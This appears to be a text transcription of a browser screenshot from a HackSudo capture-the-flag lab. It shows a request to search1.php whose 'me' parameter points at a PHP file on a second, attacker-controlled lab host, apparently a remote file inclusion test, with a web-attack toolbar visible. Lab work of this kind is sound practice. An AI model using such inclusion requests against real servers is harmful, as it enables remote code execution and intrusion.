 不安全 | 192.168.21.138/search1.php?me=http://192.168.21.180/1.php
c web 技术 在线动画 动漫下载... 哔哩哔哩 (゜-゜)つ... 数独 毛怪俱乐部 do Word转PDF——免
Home About Contact
HackSudo Search box
JumpStation The web crawler with Google
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.21.138/search1.php?me=http://192.168.21.180:8000/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All